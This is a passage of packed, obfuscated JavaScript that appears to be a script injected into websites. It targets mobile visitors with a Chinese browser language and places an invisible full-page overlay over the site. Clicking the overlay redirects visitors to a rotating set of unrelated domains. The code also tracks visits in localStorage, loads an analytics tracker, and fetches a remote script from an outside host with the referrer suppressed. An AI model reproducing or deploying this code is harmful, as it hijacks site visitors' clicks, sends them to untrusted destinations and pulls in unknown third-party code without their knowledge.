_0x5dfd31;}('(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.1m/1n/1o\x22,3:\x225://J.1p.p/1q/1r/1s\x22,6:\x225://1t.1u--1v.p/?s=1w&f=8&1x=1y\x22,9:\x225://1z.1A.p/1B/1C/1D\x22,12:\x225://1E.1F\x22,15:\x225://J.1G.p/1H/1I/1J\x22};4\x20n(){!4(t){\x221K\x201L\x22;!4(e){x\x20n=7,o=m,a=t,i=\x22\x22.1M(\x225:\x22===o.y.1N?\x225://\x22:\x221O://\x22,\x22K.1P.1Q/L-K-1R.1S.L\x22),r=o.z(\x22A\x22),s=o.1T(\x22A\x22)[0];r.1U=\x221V/1W\x22,r.1X(\x221Y\x22,\x221Z-8\x22),r.M=!0,r.O=i,r.P=\x2221\x22,a.d=r;x\x20c=4(){n.q.B.22(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,23:\x22S\x22})}4\x20o(t){2\x20e=m.z(\x2224\x22);25.26(e.27,{28:\x2229\x22,2a:\x220\x22,2b:\x220\x22,2c:\x22T%\x22,2d:\x22T%\x22,2e:\x222f(0,0,0,0)\x22,2g:\x222h\x22,2i:\x222j\x22}),e.U.V=t,e.W(\x22X\x22,a),m.2k.2l(e)}4\x20a(t){2\x20o=t.2m,i=o.U.V||\x22v\x22;o.2n(\x22X\x22,a),o.2o(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222p\x22==2q\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2r||h.2s||\x22\x22];u\x20t.2t(t=>/^v(-|$)/i.H((t||\x22\x22).2u()))}4\x20r(t){2\x20n=20;2v\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202w(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=m,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2x=i||{},s.O=\x22//2y.p/c/D/9.6/2z-2A-2B/2C/N/j/2D\x22,s.M=!0,s.2E=\x222F-2G-2H-2I\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2J.2K(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2L!==d&&l>c;k(g)r(19.2M(d));11{2\x20t=i();b.G(\x2217\x22,19.2N(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222O\x22===m.2P?m.W(\x222Q\x22,t):t()})();',0x3e,0xb1,'||const||function|https||window||||localStorage||||||navigator|||if||document|||com|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|shaffjf|cn|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF||LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'[_0x4d95d1(0x1a3)]('|'),0x0,{})));